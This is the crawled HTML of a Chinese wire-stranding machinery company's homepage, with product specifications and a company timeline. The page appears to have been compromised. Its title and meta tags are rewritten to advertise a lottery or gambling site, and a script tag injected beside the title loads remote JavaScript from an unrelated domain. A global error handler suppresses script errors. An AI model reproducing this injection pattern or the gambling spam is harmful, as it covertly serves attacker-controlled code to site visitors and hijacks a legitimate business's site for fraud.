

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.vlkvl.com/
body_size: 20347
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    
    <title>億彩网 - 首页</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

    <meta name="keywords" content="億彩网,億彩" />
    <meta name="description" content="澳门億彩网welcome官方为您提供億彩最新版本注册、億彩用户登录、億彩app官方入口、億彩购彩邀请码、億彩线路导航、億彩购彩大厅、億彩手机app平台。" />
        <link rel="stylesheet" href='//gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/owl.carousel.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/dwz0fyy4/t/1/assets/app.css?v=1672386589">

    <link rel="stylesheet" href="//cdn.myxypt.com/dwz0fyy4/t/1/assets/main.css?v=1670223192">
    <link rel="stylesheet" href="//cdn.myxypt.com/assets/animate.min.css">


    <script src="//cdn.myxypt.com/dwz0fyy4/t/1/assets/rem.js?v=1746628469"></script>

    <script src='//gcdn.myxypt.com/libs/jquery.js'></script>
    <!-- jquery -->
    <script src="//cdn.myxypt.com/dwz0fyy4/t/1/assets/jquery1.11.3.min.js?v=1746628469"></script>
    <script src='//gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.validator.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.SuperSlide.js'></script>


    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/swiper.min.css'>
    <script src='//cdn.myxypt.com/dwz0fyy4/t/1/assets/swiper.min.js?v=1746628469'></script>

<link rel="stylesheet" href="//cdn.myxypt.com/dwz0fyy4/t/1/assets/style.css?v=1725335567">


    <!--{* 前端配置 *}-->
<script>
    var config = {
        homeUrl: 'http://vlkvl.com/',
                copyCode: "0",
        userName: ""
    }
</script>
<script src="//cdn.myxypt.com/dwz0fyy4/t/1/assets/app.js?v=1665479569"></script>
<!--{* 第三方JS代码 *}-->
<script type='text/javascript'>
    (function(a, b, c, d, e, j, s) {
        a[d] = a[d] || function() {
            (a[d].a = a[d].a || []).push(arguments)
        };
        j = b.createElement(c),
            s = b.getElementsByTagName(c)[0];
        j.async = true;
        j.charset = 'UTF-8';
        j.src = 'http://static.meiqia.com/widget/loader.js';
        s.parentNode.insertBefore(j, s);
    })(window, document, 'script', '_MEIQIA');
    _MEIQIA('entId', 250897);
</script>
    <script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-c7l7zbugxgspguwn';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
        <script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://vlkvl.com/">億彩网</a></h1>
    <!--[if lt IE 10]>
<div class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]-->

    <!-- header -->
        <!--{* 头部 *}-->
    <header>

<!-- 欢迎 -->
<div class="welcome  m-none">
    <div class="mxw-box">
        <div class="left">欢迎来到&#20740;&#24425;&#32593;官网！</div>
        <div class="right">
                
                                                                                <a href="http://vlkvl.com/article/">热推信息</a> |
                                                                                <a href="http://vlkvl.com/region/">企业分站</a> |
                                                            <a href="http://vlkvl.com/sitemap/">网站地图</a> |
                    <a href="http://vlkvl.com/rss.xml">RSS</a> |
                    <a href="http://vlkvl.com/sitemap.xml">XML</a>
                                        | <a href="http://vlkvl.com/dm/" class="feedback" target="_blank" rel="nofollow">您有<span class="text-danger">4</span>条询盘信息！</a>
                                   
        </div>
    </div>
</div>

<div class="top mxw-box m-none u-flex">
    <div class="logo">
        <a href="/"><img src="//cdn.myxypt.com/83298c25/22/12/05b835e161221d7b546ef9245d33700c59912cf5.png" alt="高速绞线机,全自动绞线机"></a>
    </div>
    <div class="right u-flex">
        <ul class="x-menu clearfix">
        <li>
        <a href="/" >首页</a>
                            </li>
        <li>
        <a href="http://vlkvl.com/about_about/" >关于&#20740;&#24425;</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://vlkvl.com/about_about/gsjj9f6.html" >公司简介</a></li>
                        <li><a href="http://vlkvl.com/about_about/fzlcfde.html" >发展历程</a></li>
                        <li><a href="/album/1/" >资质认证</a></li>
                        <li><a href="http://vlkvl.com/about_about/pptg2be.html" >品牌推广</a></li>
                    </ul>
                            </li>
        <li>
        <a href="http://vlkvl.com/product/" >产品中心</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://vlkvl.com/product/1/" >高速绞线机</a></li>
                        <li><a href="http://vlkvl.com/product/2/" >全自动绞线机</a></li>
                        <li><a href="http://vlkvl.com/product/3/" >网络数据线设备</a></li>
                        <li><a href="http://vlkvl.com/product/4/" >放线架</a></li>
                    </ul>
                            </li>
        <li>
        <a href="http://vlkvl.com/album/5/" >制造体系</a>
                                            </li>
        <li>
        <a href="http://vlkvl.com/news/" >新闻资讯</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://vlkvl.com/news/1/" >行业动态</a></li>
                        <li><a href="http://vlkvl.com/news/2/" >参展报道</a></li>
                        <li><a href="http://vlkvl.com/news/3/" >技术专栏</a></li>
                    </ul>
                            </li>
        <li>
        <a href="http://vlkvl.com/about_contact/" >联系我们</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://vlkvl.com/about_contact/lxc2e.html" >联系方式</a></li>
                        <li><a href="/inquiry/" >在线留言</a></li>
                    </ul>
                            </li>
    
</ul>

        <div class="se">
            <span><img src="//cdn.myxypt.com/83298c25/22/12/91cb311c355e66235e55bc57522f1b2d9d76c1ab.png"></span>
            <form method="get" name="formsearch" id="formsearch" action="http://vlkvl.com/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入搜索关键词"/>
                <button><i class="icon"></i>搜索</button>
            </form>
        </div>
        <div class="language">
            <p></p>
           
        </div>
    </div>
</div>


    <!-- 移动端导航 -->
    <div class="mxw-mob-nav pc-none">
        <div class="head">
            <!-- logo -->
            <a href="/" class="logo"><img src="//cdn.myxypt.com/83298c25/22/12/05b835e161221d7b546ef9245d33700c59912cf5.png" alt="" title=""></a>
            <!-- 导航菜单按钮 -->
            <div class="menu-btn">
                <i></i>
                <i></i>
                <i></i>
            </div>
        </div>
        <!-- 导航菜单列表 -->
        <div class="menus-box">
            <div class="menus">
                <!-- 菜单头部 -->
                <div class="menus-head">
                    <div class="text">网站导航</div>
                    <div class="mxw-close"></div>
                </div>
                <!-- 菜单列表 -->
                <ul>
        <li>
        <a href="/" >首页</a>
                            </li>
        <li>
        <a href="http://vlkvl.com/about_about/" >关于&#20740;&#24425;</a>
                                <ul>
                        <li><a href="http://vlkvl.com/about_about/gsjj9f6.html" >公司简介</a></li>
                        <li><a href="http://vlkvl.com/about_about/fzlcfde.html" >发展历程</a></li>
                        <li><a href="/album/1/" >资质认证</a></li>
                        <li><a href="http://vlkvl.com/about_about/pptg2be.html" >品牌推广</a></li>
                    </ul>
                            </li>
        <li>
        <a href="http://vlkvl.com/product/" >产品中心</a>
                                <ul>
                        <li><a href="http://vlkvl.com/product/1/" >高速绞线机</a></li>
                        <li><a href="http://vlkvl.com/product/2/" >全自动绞线机</a></li>
                        <li><a href="http://vlkvl.com/product/3/" >网络数据线设备</a></li>
                        <li><a href="http://vlkvl.com/product/4/" >放线架</a></li>
                    </ul>
                            </li>
        <li>
        <a href="http://vlkvl.com/album/5/" >制造体系</a>
                                            </li>
        <li>
        <a href="http://vlkvl.com/news/" >新闻资讯</a>
                                <ul>
                        <li><a href="http://vlkvl.com/news/1/" >行业动态</a></li>
                        <li><a href="http://vlkvl.com/news/2/" >参展报道</a></li>
                        <li><a href="http://vlkvl.com/news/3/" >技术专栏</a></li>
                    </ul>
                            </li>
        <li>
        <a href="http://vlkvl.com/about_contact/" >联系我们</a>
                                <ul>
                        <li><a href="http://vlkvl.com/about_contact/lxc2e.html" >联系方式</a></li>
                        <li><a href="/inquiry/" >在线留言</a></li>
                    </ul>
                            </li>
    </ul>
            </div>
        </div>
    </div>
</header>


    
    
<!--{* carousel *}-->
<!--{* banner *}-->
<div class="x-banner">
    <div class="owl-carousel hidden-sm hidden-xs">
                <div class="banner-item"><a href=""><img src="//cdn.myxypt.com/83298c25/23/01/205af15787bc24bb0ea5020bb6496d54fbb7d458.jpg" alt="全自动绞线机" /></a></div>
                <div class="banner-item"><a href=""><img src="//cdn.myxypt.com/83298c25/23/01/70eff579b88d4e402bf4fce21715ef8e85a3484a.jpg" alt="高速绞线机" /></a></div>
                <div class="banner-item"><a href=""><img src="//cdn.myxypt.com/83298c25/23/01/a8484b2efdaed89a3346137dcf629c90373fe90d.jpg" alt="绞线机" /></a></div>
            </div>
    <div class="owl-carousel visible-xs visible-sm ">
                <div><a href=""><img src="//cdn.myxypt.com/83298c25/23/01/205af15787bc24bb0ea5020bb6496d54fbb7d458.jpg" alt="全自动绞线机" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/83298c25/23/01/70eff579b88d4e402bf4fce21715ef8e85a3484a.jpg" alt="高速绞线机" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/83298c25/23/01/a8484b2efdaed89a3346137dcf629c90373fe90d.jpg" alt="绞线机" /></a></div>
            </div>
</div>


<div class="bb1x clearfix wow fadeInUp">
    <div class="bb1nr">
        <div class="bb1bt">
            <div class="left">
                <img src="//cdn.myxypt.com/83298c25/22/12/779840141c34107ee3bc7afb346c183c2ecd473f.png">
                <div class="mxw-title">
                    <div class="ct1">企业实力</div>
                    <div class="ct2">Enterprise strength</div>
                </div>
            </div>
            <div class="right">

公司成立于2004年，拥有自己的核心技术与成熟的系列产品，十多年的发展历程，公司始终坚持“创新、品质、服务、感恩”的经营理念，经我们不断的改进与完善，我们的产品在系列化、人性化、自动化方面跨出了行业新高度！
            </div>
            <div class="swiper-button-next"><img src="//cdn.myxypt.com/83298c25/22/12/eae30137e95b4e8ff2ce38fdedda1a05aabf417d.png"></div>
        </div>
        <div class="bb1fl">
            <div class="swiper-wrapper">
                                <li class="swiper-slide">
                    <h2>2004 <sub>年</sub>
                    </h2>
                    <h3>公司成立<br>
制定公司目标、产品计划</h3>
                </li>
                                <li class="swiper-slide">
                    <h2>2005-2008 <sub>年</sub>
                    </h2>
                    <h3>快速发展阶段<br>
产品形成系列化，规模化<br>
&#20740;&#24425;牌绞线机占露头角</h3>
                </li>
                                <li class="swiper-slide">
                    <h2>2009-2012 <sub>年</sub>
                    </h2>
                    <h3>公司稳步上升，集中创新阶段<br>
产品向多元化、自动化、人性化发展<br>
&#20740;&#24425;牌绞线机形成知名品牌</h3>
                </li>
                                <li class="swiper-slide">
                    <h2>2013-2017 <sub>年</sub>
                    </h2>
                    <h3>稳定成熟，持续创新<br>
&#20740;&#24425;牌绞线机用品质说话<br>
用心服务，拥有了高额的市场占有率</h3>
                </li>
                                <li class="swiper-slide">
                    <h2>2018 <sub>年</sub>
                    </h2>
                    <h3>开启新的校企合作模式<br>
合作共赢</h3>
                </li>
                                <li class="swiper-slide">
                    <h2>2019 <sub>年</sub>
                    </h2>
                    <h3>&#20740;&#24425;15周年<br>
15年拼搏，15年沉淀<br>
          铸就辉煌！</h3>
                </li>
                                <li class="swiper-slide">
                    <h2>2023 <sub>年</sub>
                    </h2>
                    <h3>开拓创新<br>
技术创新<br>
&#20740;&#24425;，一直在路上！</h3>
                </li>
                            </div>

        
           

        </div>


    </div>
</div>


<script>
if (IsPC()) {
    var swiper = new Swiper(".bb1fl", {
            slidesPerView: "auto",
            spaceBetween: 80,
                //loop: true,
                centeredSlides: true,                   //中心模式
                centeredSlidesBounds: true,             //居中后，还可以配合设置此参数，使得第一个和最后一个Slide 始终贴合边缘。
                rewind:true,

                //切换按钮
                navigation: {
                nextEl: '.bb1bt .swiper-button-next',
               
                },

            //响应式模式
            

            })
    }else{
        var swiper = new Swiper(".bb1fl", {
           
            slidesPerView: 2,
            spaceBetween: 0,
            //切换按钮
            navigation: {
            nextEl: '.bb1bt .swiper-button-next',
            
            },
        })
    }
</script>




<div class="bb2x clearfix wow fadeInUp">

    <div class="bb2nr wow fadeInLeft">
        <div class="w1400">
            <h2>intelligent manufacturing<br>
            TECHNOLOGY INNOVATION</h2>
            <h3>智能创造 科技创新 </h3>
            <h4><p>&#20740;&#24425;&#32593;是，集研发、设计、制造、销售于一体的现代化机电产品生产基地；专业生产电线电缆设备一系列高速绞线机；公司位于广州市花都区，地理位置十分优越；花都风景秀丽、经济繁荣，是广州市的工业发展区和重要交通枢纽区。</p></h4>
            <a href="/about_about/">
                <h5>了解更多</h5>
            </a>
        </div>
    </div>

    <div class="img wow fadeInRight"><img src="//cdn.myxypt.com/83298c25/22/12/84a24341c7bd59fba61ebb5daba7b4259cfd8469.jpg" alt=""></div>
</div>




<section class="tj-pr wow fadeInUp">
    <div class="tj-box">
        <div class="swiper-container tj-swiper">
            <div class="swiper-wrapper">
                                <div class="swiper-slide"><img src="//cdn.myxypt.com/83298c25/23/02/cc433314477353cb8df70ec1a3b2a0c4e5ba2042.jpg " alt="机械装配"></div>
                                <div class="swiper-slide"><img src="//cdn.myxypt.com/83298c25/23/02/f1d2cb2060f6a951a8e8409c367a090dc4db8664.jpg " alt="机械装配"></div>
                                <div class="swiper-slide"><img src="//cdn.myxypt.com/83298c25/23/02/ef1f291a6af0fb1c65b27758399515bfcd1e29f7.jpg " alt="检验"></div>
                                <div class="swiper-slide"><img src="//cdn.myxypt.com/83298c25/23/02/71ef5e78879744f688017e342022300038cfe2f4.jpg " alt="精加工"></div>
                                <div class="swiper-slide"><img src="//cdn.myxypt.com/83298c25/23/02/e7330b28ce8b0810f99ad7667acf5d02d3c72560.jpg " alt="精加工"></div>
                                <div class="swiper-slide"><img src="//cdn.myxypt.com/83298c25/23/02/01f8863f8edff9b1d950746b2230f08ad39ffe36.jpg " alt="精加工"></div>
                                <div class="swiper-slide"><img src="//cdn.myxypt.com/83298c25/23/02/8cd738befacfd53272ce125212db4c99b8f241de.jpg " alt="镗孔"></div>
                                <div class="swiper-slide"><img src="//cdn.myxypt.com/83298c25/23/02/fe3218d547b45b0a6274af423adebd73837c97e6.jpg " alt="焊接"></div>
                                <div class="swiper-slide"><img src="//cdn.myxypt.com/83298c25/23/02/cf8727d1d2cf14b5c4fe8fa2465f77672b9e1754.jpg " alt="折弯"></div>
                                <div class="swiper-slide"><img src="//cdn.myxypt.com/83298c25/23/02/4d90619b28464ab489d9b394fd76edde5e952965.jpg " alt="激光下料"></div>
                            </div>
        </div>
        <div class="swiper-button-prev"><img src="//cdn.myxypt.com/83298c25/22/12/8f3301e77c7c5c4564db9e273c0bce05f4b8a976.png"></div>
        <div class="swiper-button-next "><img src="//cdn.myxypt.com/83298c25/22/12/eae30137e95b4e8ff2ce38fdedda1a05aabf417d.png"></div>
    </div>
</section>






<section class="in-pro product-tabs">
    <div class="mxw-title wow fadeInUp">
        <div class="ct1">产品中心</div>
        <div class="ct2">Product Center</div>
    </div>

    <div class="pro-cate mxw-box mxw-tabs-wrap wow fadeInUp">
                <a href="http://vlkvl.com/product/1/" class="item mxw-tabs-item ">高速绞线机</span></a>
                <a href="http://vlkvl.com/product/2/" class="item mxw-tabs-item ">全自动绞线机</span></a>
                <a href="http://vlkvl.com/product/3/" class="item mxw-tabs-item ">网络数据线设备</span></a>
                <a href="http://vlkvl.com/product/4/" class="item mxw-tabs-item ">放线架</span></a>
        
    </div>

    <div class="pro-body mxw-tabs-swiper wow fadeInUp">
        <div class="swiper-wrapper">
                                 
                                                                                        <div class="swiper-slide">

                <div class="swiper-container product-swiper">
                    <div class="swiper-wrapper">
                                                                        <div class="swiper-slide u-flex">
                            <div class="left"><img src="//cdn.myxypt.com/83298c25/23/01/a971db604c9f6c25410be0ddeef039ad1f1f6954.jpg " alt="高速绞线机,全自动绞线机" ></div>
                            <div class="right">
                                <div class="p1">HH-630P高速绞线机</div>
                                <P class="p1-e">HIGH SPEED WIRELINEINTER TWIST MACHINE</P>
                                <div class="hr">
                                    <P></P>
                                </div>
                                <!--div class="desc">HH-630P高速绞线机全自动双扭式绞线机，对牵引系统作强化设计，可绞合4mm²铜线，也可用于芯线对绞或小规格芯线成缆。<br><br>
我热展大风对(直“总长))：Φ4630x475<br>
绞合铜线界面（mm²）：1.5-4<br>
绞合铜线直径范围（mm）:0.15~0.64<br>
饺距范围(mm):15.54~73.89<br></div-->
                                <div class="desc2">
                                HH-630P高速绞线机全自动双扭式绞线机，对牵引系统作强化设计，可绞合4mm²铜线，也可用于芯线对绞或小规格芯线成缆。<br><br>
我热展大风对(直“总长))：Φ4630x475<br>
绞合铜线界面（mm²）：1.5-4<br>
绞合铜线直径范围（mm）:0.15~0.64<br>
饺距范围(mm):15.54~73.89<br>
                                </div>
                                <a href="http://vlkvl.com/product/786.html" class="more">了解该产品</a>
                            </div>
                        </div>
                                                <div class="swiper-slide u-flex">
                            <div class="left"><img src="//cdn.myxypt.com/83298c25/23/01/6c42c24709244f1b044511f3df9a8709be5c5b28.jpg " alt="高速绞线机,全自动绞线机" ></div>
                            <div class="right">
                                <div class="p1">HH-(1+6)+12_630高速绞线机</div>
                                <P class="p1-e"></P>
                                <div class="hr">
                                    <P></P>
                                </div>
                                <!--div class="desc">HH-(1+6)+12_630高速绞线机：适应导体1+6+12正规导体绞合。<br><br>
理论产能，只供参考（换盘时间未计入在内，根据实际生产时绞距大小不同产量不一)正方向绞合<br></div-->
                                <div class="desc2">
                                HH-(1+6)+12_630高速绞线机：适应导体1+6+12正规导体绞合。<br><br>
理论产能，只供参考（换盘时间未计入在内，根据实际生产时绞距大小不同产量不一)正方向绞合<br>
                                </div>
                                <a href="http://vlkvl.com/product/769.html" class="more">了解该产品</a>
                            </div>
                        </div>
                                                <div class="swiper-slide u-flex">
                            <div class="left"><img src="//cdn.myxypt.com/83298c25/23/01/b8259dc3a0e37559100b2da333c9416e938ee3c4.jpg " alt="高速绞线机,全自动绞线机" ></div>
                            <div class="right">
                                <div class="p1">HH-630C高速绞线机</div>
                                <P class="p1-e">HIGH SPEED WIRELINEINTER TWISTMACHINE</P>
                                <div class="hr">
                                    <P></P>
                                </div>
                                <!--div class="desc">HH-630C高速绞线机双扭式高速绞线机，主要用于正规绞合及多股铜丝、镀锡线、漆包线铜包铝的绞合。<br><br>
线盘尺寸(直径*总长)( mm ):630×475<br>
绞合铜线截面(mm²)：1.5~6<br>
绞合铜线直径范围(mm)：0.23~0.64<br>
绞距范围(mm)：26.19~～75<br></div-->
                                <div class="desc2">
                                HH-630C高速绞线机双扭式高速绞线机，主要用于正规绞合及多股铜丝、镀锡线、漆包线铜包铝的绞合。<br><br>
线盘尺寸(直径*总长)( mm ):630×475<br>
绞合铜线截面(mm²)：1.5~6<br>
绞合铜线直径范围(mm)：0.23~0.64<br>
绞距范围(mm)：26.19~～75<br>
                                </div>
                                <a href="http://vlkvl.com/product/768.html" class="more">了解该产品</a>
                            </div>
                        </div>
                                                <div class="swiper-slide u-flex">
                            <div class="left"><img src="//cdn.myxypt.com/83298c25/23/01/d854c415941eb67bc387b7c50cb6b7b28cbcb4ad.jpg " alt="高速绞线机,全自动绞线机" ></div>
                            <div class="right">
                                <div class="p1">HH-500B高速绞线机</div>
                                <P class="p1-e">HIGH SPEED WIRELINEINTER TWIST MACHINE</P>
                                <div class="hr">
                                    <P></P>
                                </div>
                                <!--div class="desc">HH-500B高速绞线机双扭式高速绞线机，主要用于正规绞合及多股铜丝、镀锡线、漆包线铜包铝的绞合。<br><br>
线盘尺寸(直径*总长)(mm ):Φ500×320<br>
绞合铜线截面(mm²)：2<br>
绞合铜线直径范围：0.08~0.32<br>
绞距范围(mm)：5.25~50.95<br></div-->
                                <div class="desc2">
                                HH-500B高速绞线机双扭式高速绞线机，主要用于正规绞合及多股铜丝、镀锡线、漆包线铜包铝的绞合。<br><br>
线盘尺寸(直径*总长)(mm ):Φ500×320<br>
绞合铜线截面(mm²)：2<br>
绞合铜线直径范围：0.08~0.32<br>
绞距范围(mm)：5.25~50.95<br>
                                </div>
                                <a href="http://vlkvl.com/product/767.html" class="more">了解该产品</a>
                            </div>
                        </div>
                                                <div class="swiper-slide u-flex">
                            <div class="left"><img src="//cdn.myxypt.com/83298c25/23/01/b32cca66454be1c9467d1524a910558b0bda70e4.jpg " alt="高速绞线机,全自动绞线机" ></div>
                            <div class="right">
                                <div class="p1">HH-500A高速绞线机</div>
                                <P class="p1-e">HIGH SPEEDWIRELINEINTER TWISTMACHINE</P>
                                <div class="hr">
                                    <P></P>
                                </div>
                                <!--div class="desc">HH-500A高速绞线机双扭式高速绞线机，主要用于正规绞合及多股铜丝、镀锡线、漆包线铜包铝的绞合。<br><br>
线盘尺寸(直径*总长)(mm)：Φ500×320<br>
绞合铜线截面(mm²)：2<br>
绞合铜线直径范围(mm)：0.08～0.32<br>
绞距范围(mm)：5.34~40.02<br></div-->
                                <div class="desc2">
                                HH-500A高速绞线机双扭式高速绞线机，主要用于正规绞合及多股铜丝、镀锡线、漆包线铜包铝的绞合。<br><br>
线盘尺寸(直径*总长)(mm)：Φ500×320<br>
绞合铜线截面(mm²)：2<br>
绞合铜线直径范围(mm)：0.08～0.32<br>
绞距范围(mm)：5.34~40.02<br>
                                </div>
                                <a href="http://vlkvl.com/product/766.html" class="more">了解该产品</a>
                            </div>
                        </div>
                                                <div class="swiper-slide u-flex">
                            <div class="left"><img src="//cdn.myxypt.com/83298c25/23/01/54c2841a233e284a914444395c78c058266c2058.jpg " alt="高速绞线机,全自动绞线机" ></div>
                            <div class="right">
                                <div class="p1">HH-500E高速绞线机</div>
                                <P class="p1-e">HIGH SPEED WIRELINEINTER TWISTMACHINE</P>
                                <div class="hr">
                                    <P></P>
                                </div>
                                <!--div class="desc">HH-500E高速绞线机双扭式高速绞线机，主要用于正规绞合及多股铜丝、镀锡线、漆包线铜包铝的绞合。<br><br>
线盘尺寸(直径*总长)( mm)：500×320<br>
绞合铜线截面(mm2)：1.5<br>
绞合铜线直径范围(mm)：0.06~0.26<br>
绞距范围(mm)：2.86~44<br></div-->
                                <div class="desc2">
                                HH-500E高速绞线机双扭式高速绞线机，主要用于正规绞合及多股铜丝、镀锡线、漆包线铜包铝的绞合。<br><br>
线盘尺寸(直径*总长)( mm)：500×320<br>
绞合铜线截面(mm2)：1.5<br>
绞合铜线直径范围(mm)：0.06~0.26<br>
绞距范围(mm)：2.86~44<br>
                                </div>
                                <a href="http://vlkvl.com/product/765.html" class="more">了解该产品</a>
                            </div>
                        </div>
                                                <div class="swiper-slide u-flex">
                            <div class="left"><img src="//cdn.myxypt.com/83298c25/23/01/5a9f0ac93945f8b89fc5b8d95efc2a9e2e48aff3.jpg " alt="高速绞线机,全自动绞线机" ></div>
                            <div class="right">
                                <div class="p1">HH-400高速绞线机</div>
                                <P class="p1-e">HIGH SPEED WIRELINEINTER TWIST MACHINE</P>
                                <div class="hr">
                                    <P></P>
                                </div>
                                <!--div class="desc">HH-400高速绞线机全自动双扭式绞线机，主要用于多股铜丝绞合。
<br><br>
线盘尺寸(直径*总长)( mm)：400×300<br>
绞合铜线截面(mm2)：1.2<br>
绞合铜线直径范围(mm)：0.05~0.28<br>
绞距范围(mm)：2.86~44<br></div-->
                                <div class="desc2">
                                HH-400高速绞线机全自动双扭式绞线机，主要用于多股铜丝绞合。
<br><br>
线盘尺寸(直径*总长)( mm)：400×300<br>
绞合铜线截面(mm2)：1.2<br>
绞合铜线直径范围(mm)：0.05~0.28<br>
绞距范围(mm)：2.86~44<br>
                                </div>
                                <a href="http://vlkvl.com/product/764.html" class="more">了解该产品</a>
                            </div>
                        </div>
                                                <div class="swiper-slide u-flex">
                            <div class="left"><img src="//cdn.myxypt.com/83298c25/23/01/ca9bfb03d7143d2196a7a1240db4d12fdd43b54d.jpg " alt="高速绞线机,全自动绞线机" ></div>
                            <div class="right">
                                <div class="p1">HH-300H高速绞线机</div>
                                <P class="p1-e">HIGH SPEED WIRELINE INTER TWIST MACHINE</P>
                                <div class="hr">
                                    <P></P>
                                </div>
                                <!--div class="desc">HH-300H高速绞线机双扭式高速绞线机，主要用于正规绞合及多股铜丝、镀锡线、漆包线铜包铝的绞合。
<br><br>
线盘尺寸(直径×总长)( mm )：300*180<br>
绞合铜线截面(mm²)：0.25<br>
绞合铜丝直径范围(mm )：0.04~0.10<br>
绞距范围(mm )：1.15～11.24<br></div-->
                                <div class="desc2">
                                HH-300H高速绞线机双扭式高速绞线机，主要用于正规绞合及多股铜丝、镀锡线、漆包线铜包铝的绞合。
<br><br>
线盘尺寸(直径×总长)( mm )：300*180<br>
绞合铜线截面(mm²)：0.25<br>
绞合铜丝直径范围(mm )：0.04~0.10<br>
绞距范围(mm )：1.15～11.24<br>
                                </div>
                                <a href="http://vlkvl.com/product/763.html" class="more">了解该产品</a>
                            </div>
                        </div>
                                                <div class="swiper-slide u-flex">
                            <div class="left"><img src="//cdn.myxypt.com/83298c25/23/01/d6816df6e17a73531b6523bb238435d814e66e3e.jpg " alt="高速绞线机,全自动绞线机" ></div>
                            <div class="right">
                                <div class="p1">HH-200高速绞线机</div>
                                <P class="p1-e">HIGH SPEED WIRELINEINTER TWISTMACHINE</P>
                                <div class="hr">
                                    <P></P>
                                </div>
                                <!--div class="desc">HH-200高速绞线机双扭式高速绞线机，主要用于正规绞合及多股铜丝、镀锡线、漆包线铜包铝的绞合。
<br><br>
线盘尺寸(直径*总长)(mm):Φ200×150<br>
绞合铜线截面(mm2)：0.0034~0.035<br>
绞合铜线直径范围(mm)：0.025~0.05<br>
绞距范围(mm)：0.94~4.08<br></div-->
                                <div class="desc2">
                                HH-200高速绞线机双扭式高速绞线机，主要用于正规绞合及多股铜丝、镀锡线、漆包线铜包铝的绞合。
<br><br>
线盘尺寸(直径*总长)(mm):Φ200×150<br>
绞合铜线截面(mm2)：0.0034~0.035<br>
绞合铜线直径范围(mm)：0.025~0.05<br>
绞距范围(mm)：0.94~4.08<br>
                                </div>
                                <a href="http://vlkvl.com/product/762.html" class="more">了解该产品</a>
                            </div>
                        </div>
                                            </div>
                    <div class="swiper-button-prev mxw-swiper-prev"><img src="//cdn.myxypt.com/83298c25/22/12/e7d054153abadc1b3f4bfa2e73be5aee9f91c867.png"></div>
                    <div class="swiper-button-next mxw-swiper-next"><img src="//cdn.myxypt.com/83298c25/22/12/e6a37a17d3ec64b0e2c6c4ec7400611120b6e2a9.png"></div>
                </div>

            </div>
                    <div class="swiper-slide">

                <div class="swiper-container product-swiper">
                    <div class="swiper-wrapper">
                                                                        <div class="swiper-slide u-flex">
                            <div class="left"><img src="//cdn.myxypt.com/83298c25/23/01/55a7fd2b4759155e7a33e3ea40f435ec1544b3c0.jpg " alt="高速绞线机,全自动绞线机" ></div>
                            <div class="right">
                                <div class="p1">双轴多头主动放线机</div>
                                <P class="p1-e">DOUBLE一AXIS MULTI-HEAD ACTIVETAKE-UP MACHINE</P>
                                <div class="hr">
                                    <P></P>
                                </div>
                                <!--div class="desc">双轴多头主动放线机（有轴)：该放线架是恒张力、无扭转放线的双盘放线设备,可用于单丝放线,也可用于多头丝放线,而且两盘线互不干扰,独立放线,操作方便,可有效节约占地空间。<br><br>
放线铜丝线径范围(mm)Φ​0.12-Φ0.64<br>
线速度(m/min)：MAX 200<br>
放线盘尺寸( mm)630×475x$125<br></div-->
                                <div class="desc2">
                                双轴多头主动放线机（有轴)：该放线架是恒张力、无扭转放线的双盘放线设备,可用于单丝放线,也可用于多头丝放线,而且两盘线互不干扰,独立放线,操作方便,可有效节约占地空间。<br><br>
放线铜丝线径范围(mm)Φ​0.12-Φ0.64<br>
线速度(m/min)：MAX 200<br>
放线盘尺寸( mm)630×475x$125<br>
                                </div>
                                <a href="http://vlkvl.com/product/778.html" class="more">了解该产品</a>
                            </div>
                        </div>
                                                <div class="swiper-slide u-flex">
                            <div class="left"><img src="//cdn.myxypt.com/83298c25/23/01/0bd0aa948a4a17caccfb25db8708fef199970570.jpg " alt="高速绞线机,全自动绞线机" ></div>
                            <div class="right">
                                <div class="p1">HH-倒轴机</div>
                                <P class="p1-e">RE一WINDINGMACHINE</P>
                                <div class="hr">
                                    <P></P>
                                </div>
                                <!--div class="desc">HH-倒轴机收、放线一机体，结构紧凑，安装占地尺寸小;适合于0.25-6mm²多股绞合铜线倒轴。<br><br>
倒线直径范围(mm)：Φ0.5~Φ3<br>
绞合截面积( mm²)：0.25~6<br>
收放线盘规格(mm)：400~630<br>
倒线线速度(m/min)：220<br></div-->
                                <div class="desc2">
                                HH-倒轴机收、放线一机体，结构紧凑，安装占地尺寸小;适合于0.25-6mm²多股绞合铜线倒轴。<br><br>
倒线直径范围(mm)：Φ0.5~Φ3<br>
绞合截面积( mm²)：0.25~6<br>
收放线盘规格(mm)：400~630<br>
倒线线速度(m/min)：220<br>
                                </div>
                                <a href="http://vlkvl.com/product/777.html" class="more">了解该产品</a>
                            </div>
                        </div>
